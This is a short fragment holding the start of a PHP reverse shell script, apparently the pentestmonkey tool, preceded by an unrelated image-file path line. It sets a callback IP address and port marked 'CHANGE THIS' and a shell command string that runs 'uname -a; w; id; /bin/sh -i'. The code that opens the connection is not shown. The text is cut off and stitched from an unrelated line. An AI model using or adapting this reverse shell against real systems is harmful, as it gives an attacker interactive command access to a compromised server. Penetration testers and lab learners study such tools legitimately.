 // See http://pentestmonkey.net/tools/php-reverse-shell if you get
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.26'; // CHANGE THIS
$port = 8080; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;